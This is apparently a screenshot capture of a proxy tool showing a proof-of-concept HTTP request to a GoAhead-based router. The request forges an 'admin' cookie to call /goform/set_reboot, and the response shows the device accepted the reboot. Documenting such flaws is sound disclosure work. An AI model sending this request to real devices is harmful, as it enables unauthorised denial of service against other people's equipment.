 Request
Raw Params Headers Hex
1 POST /goform/set_reboot HTTP/1.1
2 Host: 192.168.16.1
3 Content-Length: 11
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.16.1
9 Referer: http://192.168.16.1/admin/more.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: platform=0; user=admin
13 Connection: close
14
15 mode=reboot
Response
Raw Headers Hex Render
1 HTTP/1.1 200 Data follows
2 Server: GoAhead-Webs
3 Date: Thu Jan 1 08:02:02 1970
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-Type: text/html
7
8 {"type":"reboot","result":0}
9